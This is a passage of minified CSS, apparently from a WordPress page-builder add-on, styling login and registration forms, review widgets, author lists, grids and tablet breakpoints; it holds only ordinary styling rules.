.pp-toc.floating-toc{position:fixed}.pp-toc__scroll-to-top--container{position:fixed;background-color:#f0f0f0;padding:20px;cursor:pointer}.pp-toc__scroll-to-top--container.pp-toc__scroll-to-top--align-right{right:var(--toc-scroll-top-position-x);bottom:var(--toc-scroll-top-position-y)}.pp-toc__scroll-to-top--container.pp-toc__scroll-to-top--align-left{left:var(--toc-scroll-top-position-x);bottom:var(--toc-scroll-top-position-y)}.pp-social-login-wrap{margin-top:20px;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none}.pp-social-login-wrap.pp-social-login--layout-stacked{-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column}.pp-social-login-wrap.pp-social-login--layout-stacked .pp-social-login-button{margin-right:0;margin-bottom:8px;width:100%}.pp-social-login-wrap.pp-social-login--layout-stacked .pp-social-login-button:last-of-type{margin-bottom:0}.pp-social-login-wrap.pp-social-login--layout-stacked span.pp-social-login-label{text-align:center}.pp-login-form-wrap .pp-lf-error{color:red}.pp-login-form-wrap .pp-login-form>.pp-lf-error{display:block;margin-top:15px}.pp-login-form-wrap.pp-event-disabled .pp-login-form{pointer-events:none;opacity:.2}.pp-login-form-wrap.pp-event-disabled:before{position:absolute;top:50%;left:50%;content:" ";display:block;width:50px;height:50px;margin:-25px 0 0 -25px;border-radius:50%;border:5px solid #fff;border-color:#000 transparent #000 transparent;-webkit-animation:pp-loader-dual-ring 1.2s linear infinite;animation:pp-loader-dual-ring 1.2s linear infinite}.pp-login-form .pp-field-type-recaptcha .pp-grecaptcha{display:inline-block}.pp-login-form .pp-social-login-button{cursor:pointer;display:-webkit-box;display:-ms-flexbox;display:flex;margin-right:10px;color:#fff;-webkit-transition:all .2s;transition:all .2s}.pp-login-form .pp-social-login-button:last-of-type{margin-right:0}.pp-login-form .pp-social-login-button span{display:inline-block}.pp-login-form .pp-social-login-button span svg{height:24px;width:24px;vertical-align:top}.pp-login-form .pp-social-login-button span svg path{-webkit-transition:all .2s;transition:all .2s}.pp-login-form .pp-social-login-button span.pp-social-login-icon{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-flex:0;-ms-flex:0 0 auto;flex:0 0 auto;padding:10px}.pp-login-form .pp-social-login-button span.pp-social-login-label{overflow:hidden;text-align:left;text-overflow:clip;white-space:nowrap;-webkit-box-flex:1;-ms-flex:1 1 auto;flex:1 1 auto;margin:0 20px 0 10px;padding:10px 0;font-family:Helvetica,Arial,sans-serif;font-size:16px;line-height:24px;letter-spacing:.25px;font-weight:700;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.pp-login-form .pp-social-login-button.pp-fb-login-button{background-color:#4267b2}.pp-login-form .pp-social-login-button.pp-fb-login-button svg path{fill:#fff}.pp-login-form .pp-social-login-button.pp-google-login-button{background-color:#4285f4}.pp-login-form .pp-social-login-button.pp-google-login-button .pp-social-login-icon{background:#fff;margin:1px;padding:9px 10px}.pp-login-form .pp-social-login--transparent .pp-social-login-button{border:1px solid}.pp-login-form .pp-social-login--transparent .pp-social-login-button.pp-fb-login-button{color:#4267b2;background-color:transparent}.pp-login-form .pp-social-login--transparent .pp-social-login-button.pp-fb-login-button:hover{background-color:rgba(66,103,178,.1)}.pp-login-form .pp-social-login--transparent .pp-social-login-button.pp-fb-login-button svg path{fill:#4267b2}.pp-login-form .pp-social-login--transparent .pp-social-login-button.pp-google-login-button{color:#4285f4;background-color:transparent}.pp-login-form .pp-social-login--transparent .pp-social-login-button.pp-google-login-button:hover{background-color:rgba(66,133,244,.1)}.pp-login-form .pp-social-login--transparent .pp-social-login-button.pp-google-login-button .pp-social-login-icon{background-color:transparent;border:none}.pp-login-form .pp-login-form-sep{margin-top:20px;text-align:center}.pp-login-form .pp-login-form-sep-text{display:inline-block;position:relative;font-weight:700;padding-left:10px;padding-right:10px}.pp-login-form .pp-login-form-sep-text:after,.pp-login-form .pp-login-form-sep-text:before{content:"";display:block;position:absolute;top:50%;border-width:0;border-style:solid;border-bottom-width:1px;width:5px}.pp-login-form .pp-login-form-sep-text:before{right:100%}.pp-login-form .pp-login-form-sep-text:after{left:100%}.pp-login-form .pp-lf-field-inner{width:100%;position:relative;display:-webkit-inline-box;display:-ms-inline-flexbox;display:inline-flex}.pp-login-form button.pp-lf-toggle-pw{display:none;background:0 0;border:1px solid transparent;-webkit-box-shadow:none;box-shadow:none;color:#000;opacity:.5;font-size:14px;line-height:2;width:2.5rem;height:2.5rem;margin:0;padding:0;position:absolute;right:5px;top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%);text-decoration:none}.pp-login-form .pp-lf-field-pw-toggle button.pp-lf-toggle-pw{display:inline-block}.pp-login-form-links a{position:relative}.pp-login-form-links a:not(:last-child):after{content:"|";margin:0 .3em}.pp-registration-form .pp-rf-field .pp-rf-field-inner{width:100%;position:relative;display:-webkit-inline-box;display:-ms-inline-flexbox;display:inline-flex}.pp-registration-form .pp-rf-field button.pp-rf-toggle-pw{display:none;background:0 0;border:1px solid transparent;-webkit-box-shadow:none;box-shadow:none;color:#000;opacity:.5;font-size:14px;line-height:2;width:2.5rem;height:2.5rem;margin:0;padding:0;position:absolute;right:5px;top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%);text-decoration:none}.pp-registration-form .pp-rf-field.pp-rf-field-pw-toggle button.pp-rf-toggle-pw{display:inline-block}.pp-registration-form .pp-rf-field input[type=checkbox],.pp-registration-form .pp-rf-field input[type=checkbox]+label{margin:0;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none}.pp-registration-form .pp-rf-field input[type=checkbox]{-ms-flex-preferred-size:auto;flex-basis:auto;margin-right:5px}.pp-registration-form .pp-rf-field input[type=checkbox]+label{display:inline-block;width:auto;padding-bottom:0!important}.pp-registration-form .pp-disabled{opacity:.3;pointer-events:none}.pp-registration-form .pp-after-submit-action{width:100%;text-align:center;margin:10px 0}.pp-registration-form .pp-rf-failed-error.pp-error-fields-count{width:100%;display:block;text-align:center;margin:5px}.pp-registration-form .pp-rf-failed-error{color:red}.pp-registration-form .pp-rf-error,.pp-registration-form .pp-rf-error-inline{display:none;color:red;font-size:12px}.pp-registration-form .pp-rf-field-error .pp-rf-error-inline,.pp-registration-form .pp-rf-validation-error .pp-rf-error{display:block}.pp-registration-form .pp-required-mark{color:red}form.pp-registration-form div.pp-rf-field.pp-rf-field-error .pp-rf-control,form.pp-registration-form div.pp-rf-field.pp-rf-validation-error .pp-rf-control{border-color:red}.pp-content-reveal-container .pp-content-reveal-content-wrapper{overflow:hidden;position:relative}.pp-content-reveal-container .pp-content-reveal-content-wrapper .pp-content-reveal-content p{margin-bottom:0}.pp-content-reveal-container .pp-content-reveal-content-wrapper .pp-content-reveal-saparator{position:absolute;bottom:0;left:0;right:0;background:-webkit-gradient(linear,left top,left bottom,color-stop(0,rgba(255,255,255,0)),to(#fff));background:linear-gradient(to bottom,rgba(255,255,255,0) 0,#fff 100%);height:50px}.pp-content-reveal-container .pp-content-reveal-buttons-wrapper{display:-webkit-box;display:-ms-flexbox;display:flex}.pp-content-reveal-container .pp-content-reveal-button-inner{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;margin:0;padding:12px 24px;overflow:hidden;position:relative;top:0;bottom:0;left:0;right:0;text-align:center;cursor:pointer;-webkit-transition:all .4s ease-in-out;transition:all .4s ease-in-out}.pp-content-reveal-container .pp-content-reveal-button{min-width:100%}.pp-content-reveal-container .pp-content-reveal-button.pp-content-reveal-button-open{display:none}.pp-content-reveal-container .pp-content-reveal-button p{margin-bottom:0}.pp-content-reveal-container .pp-content-reveal-button .pp-button-icon{-webkit-transition:all .4s ease-in-out;transition:all .4s ease-in-out}.pp-content-reveal-container .pp-content-reveal-button-content{min-width:100%;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-orient:horizontal;-webkit-box-direction:normal;-ms-flex-direction:row;flex-direction:row;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center}.pp-content-reveal-container .pp-button-icon-after .pp-content-reveal-button-content{-webkit-box-orient:horizontal;-webkit-box-direction:reverse;-ms-flex-direction:row-reverse;flex-direction:row-reverse}.pp-random-image-wrap{overflow:hidden;position:relative;text-align:center}.pp-random-image-wrap .pp-random-image{display:inline-block;vertical-align:middle}.pp-random-image-wrap .pp-media-content{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column}.pp-random-image-caption-over .pp-random-image-link{position:absolute;left:0;right:0;top:0;bottom:0;z-index:1}.elementor-control-type-pp-presets-style .elementor-control-content select{-webkit-appearance:none;-moz-appearance:none;appearance:none;font-size:12px;font-family:inherit;font-weight:inherit;font-style:inherit;text-transform:inherit;letter-spacing:inherit;line-height:inherit;-ms-flex-preferred-size:100%;flex-basis:100%;padding-left:5px;padding-right:20px;cursor:pointer}.elementor-control-type-pp-presets-style .elementor-control-input-wrapper{position:relative}.elementor-control-type-pp-presets-style .elementor-control-input-wrapper:after{font-family:eicons;content:'\e8ad';font-size:12px;position:absolute;top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%);right:5px;pointer-events:none}.pp-review-content-arrow-wrap{top:100%;position:absolute;left:20px}.pp-review-image-enable-yes .pp-review-content-arrow-wrap{left:55px}.pp-review-arrow-border{border-width:16px;border-style:solid;border-right-color:transparent;border-bottom-color:transparent;border-left-color:transparent;border-top-color:#111;left:0;top:0;position:absolute}.pp-review-arrow{border-width:17px;border-style:solid;border-right-color:transparent;border-bottom-color:transparent;border-left-color:transparent;border-top-color:#ccc;left:-1px;top:0;position:absolute}.pp-review-header{display:-webkit-box;display:-ms-flexbox;display:flex}.pp-review--has-separator .pp-reviews-classic .pp-review-header{border-bottom:1px solid #e1e8ed}.pp-review--has-separator .pp-reviews-card .pp-review-header{border-top:1px solid #e1e8ed;padding-top:7px}.pp-review-image-all_left .pp-review{display:-webkit-box;display:-ms-flexbox;display:flex}.pp-review-image-all_left .pp-review-image{margin-right:20px;-ms-flex-negative:0;flex-shrink:0}.pp-review{text-align:left;width:100%}.pp-review .pp-review-stars{float:none}.pp-review .pp-rating-star{font-size:15px}.pp-review .pp-rating-star:not(:last-of-type){margin-right:2px}.pp-review .pp-star-full.pp-star-default{color:#e37400}.pp-review .pp-star-full.pp-star-custom{color:#ffab40}.pp-review .pp-star-rating{color:#ccd6df;display:inline-block}.pp-review-details{width:100%}.pp-review-details .elementor-star-rating__wrapper{margin-bottom:0}.pp-review-details .pp-review-time{margin-bottom:0}.pp-reviews-grid__column-1 .pp-reviews-wrapper .pp-review-wrap{width:100%}.pp-reviews-grid__column-1 .pp-reviews-wrapper .pp-review-wrap:nth-child(n+1){clear:left}.pp-reviews-grid__column-1 .pp-reviews-wrapper .pp-review-wrap:nth-child(n){clear:right}.pp-reviewer-name{font-weight:600;word-break:break-word;display:inline-block}.pp-review-icon-wrap i.fa.fa-yelp{color:#af0606;border-color:#af0606;font-size:18px}.pp-review-icon-wrap img{width:20px;height:20px}.elementor-element[data-widget_type="pp-business-reviews.classic"] .pp-review-icon-wrap i.fa-yelp{margin-left:5px}.elementor-element[data-widget_type="pp-business-reviews.classic"] .pp-review-icon-wrap svg{margin-left:5px}.elementor-element[data-widget_type="pp-business-reviews.classic"] .pp-review-header{margin-bottom:7px}.elementor-element[data-widget_type="pp-business-reviews.classic"] .pp-reviewer-name{margin-bottom:0}.elementor-element[data-widget_type="pp-business-reviews.classic"] .pp-review-time{margin-bottom:5px}.elementor-element[data-widget_type="pp-business-reviews.card"] .pp-review-icon-wrap{-ms-flex-item-align:center;align-self:center}.elementor-element[data-widget_type="pp-business-reviews.card"] .pp-review-header{margin-top:7px}.pp-review-image-left .pp-review-details{-ms-flex-item-align:center;align-self:center}.pp-review-image-left .pp-review-image{margin-right:20px;-ms-flex-negative:0;flex-shrink:0}.pp-review-content{position:relative}.pp-review-image{height:70px;width:70px;background-size:cover;background-repeat:no-repeat;background-position:center;overflow:hidden}.pp-reviews-align-center .pp-review{text-align:center}.pp-reviews-align-center .elementor-star-rating__wrapper{-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center}.pp-reviews-align-right .pp-review{text-align:right}.pp-reviews-align-right .elementor-star-rating__wrapper{-webkit-box-pack:end;-ms-flex-pack:end;justify-content:flex-end}.pp-review-time{font-size:14px;line-height:1.6em;display:block}.pp-review-image-top .pp-review-header{display:block}.pp-review-image-top .pp-review-image{display:inline-block}.pp-reviews-notice-message{display:block;margin-bottom:15px}.pp-reviews-error-message{color:#be2626}.pp-review-type-yelp .pp-review-image{border-radius:100%}.pp-reviews-equal-height-yes .pp-review{height:100%}.pp-reviews-read-more{display:block;font-size:14px;margin-top:10px}.pp-star-rating svg{margin-top:5px}.pp-business-reviews-footer{margin-top:30px}.pp-yelp-rating-svg-1 .pp-yelp-rating-1{fill:#ffd8a0}.pp-yelp-rating-svg-2 .pp-yelp-rating-1{fill:#fec011}.pp-yelp-rating-svg-2 .pp-yelp-rating-2{fill:#fec011}.pp-yelp-rating-svg-3 .pp-yelp-rating-1{fill:#ff9242}.pp-yelp-rating-svg-3 .pp-yelp-rating-2{fill:#ff9242}.pp-yelp-rating-svg-3 .pp-yelp-rating-3{fill:#ff9242}.pp-yelp-rating-svg-4 .pp-yelp-rating-1{fill:#f15c4f}.pp-yelp-rating-svg-4 .pp-yelp-rating-2{fill:#f15c4f}.pp-yelp-rating-svg-4 .pp-yelp-rating-3{fill:#f15c4f}.pp-yelp-rating-svg-4 .pp-yelp-rating-4{fill:#f15c4f}.pp-yelp-rating-svg-5 .pp-yelp-rating-1{fill:#d32323}.pp-yelp-rating-svg-5 .pp-yelp-rating-2{fill:#d32323}.pp-yelp-rating-svg-5 .pp-yelp-rating-3{fill:#d32323}.pp-yelp-rating-svg-5 .pp-yelp-rating-4{fill:#d32323}.pp-yelp-rating-svg-5 .pp-yelp-rating-5{fill:#d32323}.pp-reviews-grid__column-2 .pp-reviews-wrapper .pp-review-wrap{width:50%}.pp-reviews-grid__column-2 .pp-reviews-wrapper .pp-review-wrap:nth-child(2n+1){clear:left}.pp-reviews-grid__column-2 .pp-reviews-wrapper .pp-review-wrap:nth-child(2n){clear:right}.pp-reviews-grid__column-3 .pp-reviews-wrapper .pp-review-wrap{width:33.33%}.pp-reviews-grid__column-3 .pp-reviews-wrapper .pp-review-wrap:nth-child(3n+1){clear:left}.pp-reviews-grid__column-3 .pp-reviews-wrapper .pp-review-wrap:nth-child(3n){clear:right}.pp-reviews-grid__column-4 .pp-reviews-wrapper .pp-review-wrap{width:25%}.pp-reviews-grid__column-4 .pp-reviews-wrapper .pp-review-wrap:nth-child(4n+1){clear:left}.pp-reviews-grid__column-4 .pp-reviews-wrapper .pp-review-wrap:nth-child(4n){clear:right}.pp-reviews-grid__column-5 .pp-reviews-wrapper .pp-review-wrap{width:20%}.pp-reviews-grid__column-5 .pp-reviews-wrapper .pp-review-wrap:nth-child(5n+1){clear:left}.pp-reviews-grid__column-5 .pp-reviews-wrapper .pp-review-wrap:nth-child(5n){clear:right}.pp-reviews-wrapper[data-equal-height=yes] .swiper-slide{height:100%}.pp-author-list-error{padding:10px 10px 10px 20px;border-left:3px solid #ffa807;background-color:rgba(255,168,7,.071)}.pp-autor-list-wrapper{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column}.pp-autor-list-wrapper .pp-author-list-item{margin-bottom:20px}.pp-autor-list-wrapper .pp-author-list-item:last-child{margin-right:0;margin-bottom:0}.pp-author-list-layout-grid .pp-autor-list-wrapper{display:grid}.pp-author-list-item{display:-webkit-box;display:-ms-flexbox;display:flex;position:relative}.pp-author-list-item .pp-author-list-avatar{display:-webkit-inline-box;display:-ms-inline-flexbox;display:inline-flex}.pp-author-list-item .pp-author-list-avatar img{border-radius:50%;vertical-align:middle}.pp-author-list-item .pp-author-list-avatar i{font-size:30px}.pp-author-list-item .pp-author-list-avatar svg{font-size:30px;line-height:30px;width:30px}.pp-author-list-item .pp-author-list-avatar,.pp-author-list-item .pp-author-list-post-count{-ms-flex-negative:0;flex-shrink:0;-webkit-box-flex:0;-ms-flex-positive:0;flex-grow:0}.pp-author-list-item .pp-author-list-meta{-webkit-box-flex:1;-ms-flex-positive:1;flex-grow:1}.pp-author-list-item .pp-author-list-name-text{color:#222;font-size:18px}.pp-author-list-item .pp-author-list-email,.pp-author-list-item .pp-author-list-post-count,.pp-author-list-item .pp-author-list-role{color:#939393;font-size:12px}.pp-author-list-elements-align-inline .pp-author-list-item{-webkit-box-align:center;-ms-flex-align:center;align-items:center}.pp-author-list-elements-align-inline .pp-author-list-avatar{margin-right:15px}.pp-author-list-elements-align-stacked .pp-author-list-avatar{margin-bottom:10px}.pp-author-list-elements-align-stacked.pp-author-alignment-center .pp-author-list-item{-webkit-box-align:center;-ms-flex-align:center;align-items:center;text-align:center}.pp-author-list-elements-align-stacked.pp-author-alignment-right .pp-author-list-item{-webkit-box-align:end;-ms-flex-align:end;align-items:flex-end;text-align:right}.pp-author-list-item>.pp-author-list-link:before{bottom:0;content:'';display:block;height:100%;width:100%;position:absolute}@media (min-width:768px){.pp-advanced-menu--dropdown-mobile .pp-menu-toggle:not(.pp-menu-toggle-on-all){display:none}}@media only screen and (min-width:1025px){.pp-advanced-menu--dropdown-tablet .pp-menu-toggle:not(.pp-menu-toggle-on-all){display:none}.elementor-element.elementor-grid-1{position:relative}.elementor-element.elementor-grid-1 .pp-elementor-grid .pp-grid-item-wrap{width:100%;float:left}.elementor-element.elementor-grid-2{position:relative}.elementor-element.elementor-grid-2 .pp-elementor-grid .pp-grid-item-wrap{width:50%;float:left}.elementor-element.elementor-grid-2 .pp-elementor-grid .pp-grid-item-wrap:nth-of-type(2n){margin-right:0!important}.elementor-element.elementor-grid-2 .pp-elementor-grid .pp-grid-item-wrap:nth-of-type(2n+1){clear:left}.elementor-element.elementor-grid-3{position:relative}.elementor-element.elementor-grid-3 .pp-elementor-grid .pp-grid-item-wrap{width:33.3333%;float:left}.elementor-element.elementor-grid-3 .pp-elementor-grid .pp-grid-item-wrap:nth-of-type(3n){margin-right:0!important}.elementor-element.elementor-grid-3 .pp-elementor-grid .pp-grid-item-wrap:nth-of-type(3n+1){clear:left}.elementor-element.elementor-grid-4{position:relative}.elementor-element.elementor-grid-4 .pp-elementor-grid .pp-grid-item-wrap{width:25%;float:left}.elementor-element.elementor-grid-4 .pp-elementor-grid .pp-grid-item-wrap:nth-of-type(4n){margin-right:0!important}.elementor-element.elementor-grid-4 .pp-elementor-grid .pp-grid-item-wrap:nth-of-type(4n+1){clear:left}.elementor-element.elementor-grid-5{position:relative}.elementor-element.elementor-grid-5 .pp-elementor-grid .pp-grid-item-wrap{width:20%;float:left}.elementor-element.elementor-grid-5 .pp-elementor-grid .pp-grid-item-wrap:nth-of-type(5n){margin-right:0!important}.elementor-element.elementor-grid-5 .pp-elementor-grid .pp-grid-item-wrap:nth-of-type(5n+1){clear:left}.elementor-element.elementor-grid-6{position:relative}.elementor-element.elementor-grid-6 .pp-elementor-grid .pp-grid-item-wrap{width:16.6667%;float:left}.elementor-element.elementor-grid-6 .pp-elementor-grid .pp-grid-item-wrap:nth-of-type(6n){margin-right:0!important}.elementor-element.elementor-grid-6 .pp-elementor-grid .pp-grid-item-wrap:nth-of-type(6n+1){clear:left}.elementor-element.elementor-grid-7{position:relative}.elementor-element.elementor-grid-7 .pp-elementor-grid .pp-grid-item-wrap{width:14.285%;float:left}.elementor-element.elementor-grid-7 .pp-elementor-grid .pp-grid-item-wrap:nth-of-type(7n){margin-right:0!important}.elementor-element.elementor-grid-7 .pp-elementor-grid .pp-grid-item-wrap:nth-of-type(7n+1){clear:left}.elementor-element.elementor-grid-8{position:relative}.elementor-element.elementor-grid-8 .pp-elementor-grid .pp-grid-item-wrap{width:12.5%;float:left}.elementor-element.elementor-grid-8 .pp-elementor-grid .pp-grid-item-wrap:nth-of-type(8n){margin-right:0!important}.elementor-element.elementor-grid-8 .pp-elementor-grid .pp-grid-item-wrap:nth-of-type(8n+1){clear:left}}@media (max-width:1024px){.pp-advanced-menu--dropdown-tablet .pp-advanced-menu--main{display:none}.pp-advanced-menu--dropdown-tablet .pp-menu-toggle{display:-webkit-box;display:-ms-flexbox;display:flex}.pp-image-slider-stack-tablet .pp-image-slider-container{display:block}.pp-image-slider-stack-tablet .pp-image-slider-thumb-pagination,.pp-image-slider-stack-tablet .pp-image-slider-wrap{width:100%!important}.pp-info-box-tablet-top .pp-info-box{display:inline-block}.pp-info-box-tablet-top .pp-info-box .pp-info-box-icon-wrap{display:inline-block;margin:0}.pp-info-box-tablet-top .pp-info-box .pp-info-box-icon{margin-right:auto}.pp-info-box-tablet-left .pp-info-box{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:horizontal;-webkit-box-direction:normal;-ms-flex-direction:row;flex-direction:row}.pp-info-box-tablet-left .pp-info-box .pp-info-box-icon-wrap{display:-webkit-box;display:-ms-flexbox;display:flex;margin-right:20px}.pp-info-box-tablet-left .pp-info-box .pp-info-box-icon,.pp-info-box-tablet-left .pp-info-box img{width:100%}.pp-info-box-tablet-right .pp-info-box{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:horizontal;-webkit-box-direction:reverse;-ms-flex-direction:row-reverse;flex-direction:row-reverse}.pp-info-box-tablet-right .pp-info-box .pp-info-box-icon-wrap{display:-webkit-box;display:-ms-flexbox;display:flex;margin-left:20px}.pp-info-box-tablet-right .pp-info-box .pp-info-box-icon,.pp-info-box-tablet-right .pp-info-box img{width:100%}.pp-info-list-stack-tablet.pp-info-list-icon-top .pp-info-list-container .pp-list-items{display:block}.pp-info-list-stack-tablet.pp-info-list-icon-top .pp-info-list-container .pp-list-items .pp-info-list-item{display:block;text-align:center!important;width:100%!important}.pp-info-list-stack-tablet.pp-info-list-icon-top .pp-info-list-item-inner{-webkit-box-orient:horizontal;-webkit-box-direction:normal;-ms-flex-direction:row;flex-direction:row}.pp-info-list-stack-tablet.pp-info-list-icon-top .pp-infolist-icon-wrapper{margin-bottom:0;margin-right:10px}.pp-info-list-stack-tablet.pp-info-list-icon-top .pp-infolist-icon-wrapper:before{content:'';border-right:1px solid #000;height:1500px;bottom:14px;left:calc(7px - (1px/2));position:absolute;width:1px;top:auto}.pp-info-list-stack-tablet.pp-info-list-icon-top .pp-infolist-icon-wrapper:after{content:'';border-right:1px solid #000;height:1500px;top:14px;left:calc(7px - (1px/2));position:absolute;width:1px;top:auto}.pp-showcase-preview-stack-tablet .pp-showcase{display:block}.pp-showcase-preview-stack-tablet .pp-showcase-navigation,.pp-showcase-preview-stack-tablet .pp-showcase-preview-wrap{width:100%!important}.pp-card-slider{max-width:680px;min-height:400px}.pp-buttons-valign-tablet-top .pp-buttons-group{-webkit-box-align:start;-ms-flex-align:start;align-items:flex-start}.pp-buttons-valign-tablet-middle .pp-buttons-group{-webkit-box-align:center;-ms-flex-align:center;align-items:center}.pp-buttons-valign-tablet-bottom .pp-buttons-group{-webkit-box-align:end;-ms-flex-align:end;align-items:flex-end}.pp-buttons-valign-tablet-stretch .pp-buttons-group{-webkit-box-align:stretch;-ms-flex-align:stretch;align-items:stretch}.pp-buttons-valign-tablet-stretch .pp-buttons-group .pp-button-content-wrapper{-webkit-box-align:center;-ms-flex-align:center;align-items:center}.pp-buttons-stack-mobile.pp-buttons-halign-tablet-left .pp-buttons-group,.pp-buttons-stack-none.pp-buttons-halign-tablet-left .pp-buttons-group{-webkit-box-pack:start;-ms-flex-pack:start;justify-content:flex-start}.pp-buttons-stack-mobile.pp-buttons-halign-tablet-left .pp-button,.pp-buttons-stack-none.pp-buttons-halign-tablet-left .pp-button{-webkit-box-flex:0;-ms-flex-positive:0;flex-grow:0}.pp-buttons-stack-mobile.pp-buttons-halign-tablet-center .pp-buttons-group,.pp-buttons-stack-none.pp-buttons-halign-tablet-center .pp-buttons-group{-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center}.pp-buttons-stack-mobile.pp-buttons-halign-tablet-center .pp-button,.pp-buttons-stack-none.pp-buttons-halign-tablet-center .pp-button{-webkit-box-flex:0;-ms-flex-positive:0;flex-grow:0}.pp-buttons-stack-mobile.pp-buttons-halign-tablet-right .pp-buttons-group,.pp-buttons-stack-none.pp-buttons-halign-tablet-right .pp-buttons-group{-webkit-box-pack:end;-ms-flex-pack:end;justify-content:flex-end}.pp-buttons-stack-mobile.pp-buttons-halign-tablet-right .pp-button,.pp-buttons-stack-none.pp-buttons-halign-tablet-right .pp-button{-webkit-box-flex:0;-ms-flex-positive:0;flex-grow:0}.pp-buttons-stack-mobile.pp-buttons-halign-tablet-stretch .pp-buttons-group,.pp-buttons-stack-none.pp-buttons-halign-tablet-stretch .pp-buttons-group{-webkit-box-pack:stretch;-ms-flex-pack:stretch;justify-content:stretch}.pp-buttons-stack-mobile.pp-buttons-halign-tablet-stretch .pp-button,.pp-buttons-stack-none.pp-buttons-halign-tablet-stretch .pp-button{-webkit-box-flex:1;-ms-flex-positive:1;flex-grow:1}.pp-buttons-stack-tablet .pp-buttons-group{-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column}.pp-buttons-stack-tablet .pp-buttons-group .pp-button{margin-left:0!important;margin-right:0!important}.pp-buttons-stack-tablet.pp-buttons-halign-left .pp-buttons-group{-webkit-box-align:start;-ms-flex-align:start;align-items:flex-start}.pp-buttons-stack-tablet.pp-buttons-halign-center .pp-buttons-group{-webkit-box-align:center;-ms-flex-align:center;align-items:center}.pp-buttons-stack-tablet.pp-buttons-halign-right .pp-buttons-group{-webkit-box-align:end;-ms-flex-align:end;align-items:flex-end}.pp-buttons-stack-tablet.pp-buttons-halign-stretch .pp-buttons-group{-webkit-box-align:stretch;-ms-flex-align:stretch;align-items:stretch}.pp-buttons-stack-tablet.pp-buttons-halign-stretch .pp-button{-webkit-box-flex:1;-ms-flex-positive:1;flex-grow:1}.pp-buttons-stack-desktop .pp-buttons-group,.pp-buttons-stack-tablet .pp-buttons-group{-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column}.pp-buttons-stack-desktop.pp-buttons-halign-tablet-left .pp-buttons-group,.pp-buttons-stack-tablet.pp-buttons-halign-tablet-left .pp-buttons-group{-webkit-box-align:start;-ms-flex-align:start;align-items:flex-start}.pp-buttons-stack-desktop.pp-buttons-halign-tablet-left .pp-button,.pp-buttons-stack-tablet.pp-buttons-halign-tablet-left .pp-button{-webkit-box-flex:0;-ms-flex-positive:0;flex-grow:0}.pp-buttons-stack-desktop.pp-buttons-halign-tablet-center .pp-buttons-group,.pp-buttons-stack-tablet.pp-buttons-halign-tablet-center .pp-buttons-group{-webkit-box-align:center;-ms-flex-align:center;align-items:center}.pp-buttons-stack-desktop.pp-buttons-halign-tablet-center .pp-button,.pp-buttons-stack-tablet.pp-buttons-halign-tablet-center .pp-button{-webkit-box-flex:0;-ms-flex-positive:0;flex-grow:0}.pp-buttons-stack-desktop.pp-buttons-halign-tablet-right .pp-buttons-group,.pp-buttons-stack-tablet.pp-buttons-halign-tablet-right .pp-buttons-group{-webkit-box-align:end;-ms-flex-align:end;align-items:flex-end}.pp-buttons-stack-desktop.pp-buttons-halign-tablet-right .pp-button,.pp-buttons-stack-tablet.pp-buttons-halign-tablet-right .pp-button{-webkit-box-flex:0;-ms-flex-positive:0;flex-grow:0}.pp-buttons-stack-desktop.pp-buttons-halign-tablet-stretch .pp-buttons-group,.pp-buttons-stack-tablet.pp-buttons-halign-tablet-stretch .pp-buttons-group{-webkit-box-align:stretch;-ms-flex-align:stretch;align-items:stretch}.pp-buttons-stack-desktop.pp-buttons-halign-tablet-stretch .pp-button,.pp-buttons-stack-tablet.pp-buttons-halign-tablet-stretch .pp-button{-webkit-box-flex:1;-ms-flex-positive:1;flex-grow:1}.pp-button-content-wrapper .pp-button-content-inner.pp-icon-before-tablet{-webkit-box-orient:horizontal;-webkit-box-direction:normal;-ms-flex-direction:row;flex-direction:row}.pp-button-content-wrapper .pp-button-content-inner.pp-icon-after-tablet{-webkit-box-orient:horizontal;-webkit-box-direction:reverse;-ms-flex-direction:row-reverse;flex-direction:row-reverse}.pp-button-content-wrapper .pp-button-content-inner.pp-icon-top-tablet{-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column}.pp-button-content-wrapper .pp-button-content-inner.pp-icon-bottom-tablet{-webkit-box-orient:vertical;-webkit-box-direction:reverse;-ms-flex-direction:column-reverse;flex-direction:column-reverse}.pp-image-accordion-stack-on-tablet .pp-image-accordion{-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column}.pp-image-accordion-stack-on-tablet .pp-image-accordion a:hover .pp-image-accordion-overlay{background-color:transparent}.pp-image-accordion-stack-on-tablet .pp-image-accordion-item{margin-right:0!important}.pp-album-cover-button-tablet-position-inline .pp-album-content{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:justify;-ms-flex-pack:justify;justify-content:space-between;-webkit-box-align:end;-ms-flex-align:end;align-items:flex-end}.pp-album-cover-button-tablet-position-bottom .pp-album-content{display:block}.pp-advanced-tabs.pp-tabs-responsive-tablet 